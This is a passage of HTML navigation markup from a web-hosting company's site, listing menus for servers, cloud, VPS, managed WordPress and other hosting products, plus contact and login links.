                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Ebooks, guides, case studies, white papers and more to help you grow.</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Case Studies" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Case Studies</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Read great success stories from fellow SMBs.</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Webinars" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Webinars</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Gain insights into the latest hosting and optimization strategies.</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Search" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Search</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Can’t find what you are looking for? Search our site.</div>
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Contact Us</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Contact Us</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Phone" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="tel:+91 9027090270" target="__blank" rel="noopener noreferrer">
                                                <img src="[data-uri]" alt="Phone Icon" class="NavItemLink__SImg-sc-1xfarv7-0 bnbPIu" />
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Phone</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose"> +91 90270-90270</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Chat" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <img src="[data-uri]" alt="Chat Icon" class="NavItemLink__SImg-sc-1xfarv7-0 bnbPIu" />
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Chat</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">24hr Sales &amp; Support</div>
                                                </div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Helpdesk" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="" target="__blank" rel="noopener noreferrer">
                                                <img src="[data-uri]" alt="Helpdesk Icon" class="NavItemLink__SImg-sc-1xfarv7-0 bnbPIu" />
                                                <div class="inline-block align-top">
                                                    <div class="mb-1">Helpdesk</div>
                                                    <div class="text-xs text-gray-800 font-normal leading-loose">Contact Support</div>
                                                </div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Contact Us</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </li>
            </ul>
            <ul class="flex flex-col lg:hidden px-4">
                <li>
                    <a class="text-center block ml-auto border-2 leading-tight border-orange-400 py-5 px-3 rounded hover:border-orange-300 hover:text-orange-300 transition duration-200 ease-out font-semibold" href="">Login</a>
                </li>
            </ul>
        </nav>
        <div class="hidden xl:inline-block ml-auto mr-8">
            <div class="index-module--item--8t8Pr relative border-b-2 border-white hover:border-lw-orange pt-8 pb-6">
                <div class="flex items-center">
                    <span class="mr-1">
                        <svg class="w-5" viewBox="0 0 32 32">
                            <path d="M23 0h-14c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 1.5h8v1h-8v-1zM16 30c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM24 24h-16v-20h16v20z"></path>
                        </svg>
                    </span>
                    <span class="font-semibold mr-1">Call Us</span>
                    <svg class="index-module--icon--dSHKH w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                </div>
                <ul class="hidden absolute right-0 bg-white transition duration-200 py-2 z-30" style="top: calc(100% + 2px); -webkit-box-shadow: 0.25rem 0.25rem 0.75rem rgb(0 0 0 / 20%);width:255px ">
                    <li style="padding:10px">
                        
                            <span style="color: #3575d3">Get In Touch</span><br />
                            <span style="font-size:14px">We are available on phone 24/7 to help answer questions and solve your problems</span><br />
                            <span style="color: #3575d3">9027090270</span>
                            
                        
                    </li>

                </ul>
            </div>
        </div>
        <div class="hidden lg:inline-block ">
            <a href="" class="font-semibold lg:flex items-center ml-auto border-2 border-lw-orange rounded-md leading-tight py-2 px-3 transition duration-200 ease-out hover:text-lw-orange header-login-myaccount__button">View Cart</a>
            
        </div>
    <div class="hidden lg:inline-block ml-2">
        <a href="/User/register" class="font-semibold lg:flex items-center ml-auto border-2 border-lw-orange rounded-md leading-tight py-2 px-3 transition duration-200 ease-out hover:text-lw-orange header-login-myaccount__button">Login</a>
        
    </div>

    </div>

    
</header>




<div id="mobilenavwrap" class="hidden fixed left-0 z-50 bg-white w-full h-full top-0 mt-16 pb-20 overflow-y-scroll overflow-x-hidden">
    <nav aria-label="primary mobile" id="nav-primary-mobile" class="relative h-full" itemtype="http://schema.org/SiteNavigationElement" itemscope="">
        <ul class="list-none flex-col mb-6 mt-2">
            <li>
                <button id="MobileMenuProductbtn" aria-label="Products" class="index-module--parent--QYBv4 block px-6 py-4 font-semibold relative flex justify-between items-center w-full z-20">
                    <div>Products</div>
                    <div>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </div>
                </button>
                <div id="MobileMenuProductMenu" class="hidden">
                    <button aria-label="Dedicated" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Dedicated</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Dedicated</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Dedicated</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Dedicated Servers</div>
                                <div class="text-sm text-lw-gray">Built-to-order dedicated infrastructure, customizable for your needs.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Cloud Dedicated Servers</div>
                                <div class="text-sm text-lw-gray">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VMware Private Cloud</div>
                                <div class="text-sm text-lw-gray">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Server Clusters</div>
                                <div class="text-sm text-lw-gray">Multi-server configurations for maximum uptime &amp; performance.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">HIPAA Compliant Hosting</div>
                                <div class="text-sm text-lw-gray">HIPAA-compliant solutions to protect your ePHI.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="Cloud" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Cloud</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Cloud</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Cloud</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VMware Private Cloud</div>
                                <div class="text-sm text-lw-gray">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Cloud Dedicated Servers</div>
                                <div class="text-sm text-lw-gray">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="VPS" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>VPS</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to VPS</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">VPS</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VPS Hosting</div>
                                <div class="text-sm text-lw-gray">Lightning-fast cloud VPS hosting with root access.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Private VPS Parent</div>
                                <div class="text-sm text-lw-gray">Dedicated cloud server that allows you to deploy your own VPS instances.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="CMS &amp; eCommerce" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>CMS &amp; eCommerce</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to CMS &amp; eCommerce</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">CMS &amp; eCommerce</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Managed WordPress</div>
                                <div class="text-sm text-lw-gray">Managed WordPress with image compression and automatic plugin updates.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Managed WooCommerce</div>
                                <div class="text-sm text-lw-gray">A dedicated platform for WooCommerce stores with an incredible bundle of features.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Magento Cloud</div>
                                <div class="text-sm text-lw-gray">A Managed Magento platform from experts with built in security, scalability, speed &amp; service.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Cloud Sites</div>
                                <div class="text-sm text-lw-gray">Simple, scalable hosting for multiple sites and apps.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="Enterprise Hosting" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Enterprise Hosting</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Enterprise Hosting</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Enterprise Hosting</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">VMware Private Cloud</div>
                                <div class="text-sm text-lw-gray">Hosted private cloud on dedicated infrastructure, powered by VMware &amp; NetApp.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">High Availability</div>
                                <div class="text-sm text-lw-gray">Resilient, redundant hosting solutions for mission-critical applications.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Server Clusters</div>
                                <div class="text-sm text-lw-gray">Multi-server configurations for maximum uptime &amp; performance.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Database Hosting</div>
                                <div class="text-sm text-lw-gray">Redundant servers and data replication to keep critical databases online.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">High Performance</div>
                                <div class="text-sm text-lw-gray">Multi-server hosting solutions to reduce latency and prevent downtime.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">HIPAA Compliant Hosting</div>
                                <div class="text-sm text-lw-gray">HIPAA-compliant solutions to protect your ePHI.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>
                    <button aria-label="Add-Ons" class="undefined block px-6 py-4 relative flex justify-between items-center font-semibold w-full bg-gray-800 text-white">
                        <span>Add-Ons</span>
                        <span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <polyline points="9 18 15 12 9 6"></polyline>
                            </svg>
                        </span>
                    </button>
                    <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                        <li>
                            <button aria-label="back" class="flex items-center p-6 relative">
                                <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                    <line x1="19" y1="12" x2="5" y2="12"></line>
                                    <polyline points="12 19 5 12 12 5"></polyline>
                                </svg>
                                <span class="ml-2 font-semibold">Back to Add-Ons</span>
                            </button>
                        </li>
                        <li class="text-white px-4 py-8 bg-gray-800 font-bold">Add-Ons</li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Storage &amp; Backups</div>
                                <div class="text-sm text-lw-gray">Data protection with storage and backup options, including SAN &amp; off-site backups.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Security &amp; Compliance</div>
                                <div class="text-sm text-lw-gray">PCI and HIPAA compliance, Threat and Intrusion Detection, Firewalls, DDoS, WAFs and more for the highest level of protection.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Performance</div>
                                <div class="text-sm text-lw-gray">Load balanced or CDN solutions to get your content in front of visitors faster.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Software</div>
                                <div class="text-sm text-lw-gray">Control panels and add-ons that help you manage your server.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Email</div>
                                <div class="text-sm text-lw-gray">Fully managed email hosting with premium SPAM filtering and anti-virus software.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">PCI Compliant Hosting</div>
                                <div class="text-sm text-lw-gray">Monthly PCI scanning to comply with security standards.</div>
                            </a>
                        </li>
                        <li class="px-4 py-2">
                            <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                                <div class="text-gray-800 underline leading-7">Premium WordPress Software</div>
                                <div class="text-sm text-lw-gray">StellarWP is home to the most trusted plugins for WordPress.</div>
                            </a>
                        </li>
                        <a aria-label="view all products" class="block px-4 py-8 relative flex justify-between items-center font-semibold w-full text-gray-800" href="">
                            <span class="ml-2 font-semibold">View All Products</span>
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                                <line x1="5" y1="12" x2="19" y2="12"></line>
                                <polyline points="12 5 19 12 12 19"></polyline>
                            </svg>
                        </a>
                    </ul>

                </div>
                
            </li>
            <li>
                <button aria-label="Why Us" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Why Us</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Why Us</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Why Us</li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Fully Managed Hosting</div>
                            <div class="text-sm text-lw-gray">More than just servers, we keep your hosting secure and updated.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Industry's Best Support</div>
                            <div class="text-sm text-lw-gray">Red Hat Linux, Windows and other certified administrators are here to help 24/7/365.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">White-Glove Migrations</div>
                            <div class="text-sm text-lw-gray">An entire team dedicated to help migrate from your current host.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Global Data Centers</div>
                            <div class="text-sm text-lw-gray">SSAE 16-compliant data centers with Level 3 technicians on-site.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">About Us</div>
                            <div class="text-sm text-lw-gray">Focused on SMBs and their designers, developers and agencies.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Our Liquid Web Brands</div>
                            <div class="text-sm text-lw-gray">Devoted to web and cloud professionals like you.</div>
                        </a>
                    </li>
                </ul>
            </li>
            <li>
                <button aria-label="Partners" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Partners</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Partners</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Partners</li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Referral Partner Program</div>
                            <div class="text-sm text-lw-gray">Build longstanding relationships with enterprise-level clients and grow your business.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Affiliate &amp; Refer-a-Friend</div>
                            <div class="text-sm text-lw-gray">Refer and get paid with the industry’s most lucrative affiliate programs.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Reseller</div>
